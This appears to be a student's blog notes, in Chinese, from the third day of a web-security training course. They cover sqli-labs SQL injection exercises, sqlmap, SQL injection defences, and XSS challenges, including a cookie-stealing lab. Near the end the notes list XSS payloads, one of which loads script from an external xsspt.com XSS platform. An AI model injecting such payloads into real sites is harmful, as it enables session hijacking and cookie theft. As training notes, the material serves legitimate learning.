



























Loading... # 实训第三天 1. 虚拟机安装和配置sqli-labs 物理机访问:  2. sqli-labs练习 Less-5:盲注   Less-7:文件注入   Less-9:延时注入 Less-5:报错注入,使用extravalue 爆出数据库名  爆出数据表名  Less-11:post法+联合注入    Less-12:双引号+括号闭合  3. 初步了解sqlmap的使用 4. 了解sql注入 概念和原理:攻击者通过注入sql语句片段,导致后端执行预期外的sql查询 危害:1.拖库 2.读写文件 3.执行系统命令 防护思路:对输入的特殊字符进行转义;正确使用预编译技术进行防护;非必要不开启文件和命令执行权限;进行库和用户的权限隔离 5. 观看学习xss(cross site scripting)演示,学习xss的基本知识和攻击目的:攻击者嵌入自己的恶意js代码,使其他用户浏览器执行 6. 实战btslab练习XSS窃取cookie并利用  7. 编写有弹窗的页面  8. xss挑战 level-1:尝试用输入的js元素替换test,使得页面弹窗。  level-2:闭合input标签  js的各种引入方式 ~~~ <script>alert(1);</script> //直接嵌入script <input name=keyword value="" onmouseover="alert(1)"> //通过事件属性值传入script字符串 <script src='https://xsspt.com/MQzN0Z'></script> //从远程嵌入script <a HREF=javascript:alert(1)>aaa</a> //超链接 或者:<a HREF=javascript:alert(1)>aaa</a> //html实体转义 <svg onload=alert(1)> <svg><script>alert(1)</script> ~~~ 最后修改:2022 年 07 月 13 日 © 允许规范转载 打赏 赞赏作者 支付宝微信 赞 如果觉得我的文章对你有用,请随意赞赏